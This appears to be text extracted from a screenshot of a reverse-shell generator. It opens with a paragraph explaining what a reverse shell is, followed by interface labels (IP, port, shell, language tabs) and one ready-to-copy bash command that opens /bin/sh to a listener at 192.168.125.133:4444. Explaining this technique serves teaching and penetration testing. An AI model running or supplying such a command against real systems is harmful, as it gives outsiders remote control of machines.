 A reverse shell is a type of network communication in which a connection is
established from a remote host (the "attacker") to a target host (the "victim") and the
attacker is able to execute commands on the victim's machine as if they were running
on the attacker's machine. This is typically done by exploiting a vulnerability in the
victim's system or by tricking the victim into running a malicious program that
establishes the reverse shell.
php
192.168.125.133 4444 Shell: /bin/sh
Name Tags Action
JS
Bash -i LINUX MAC Copy ···
SQL
/bin/sh -i >& /dev/tcp/192.168.125.133/4444 0>&1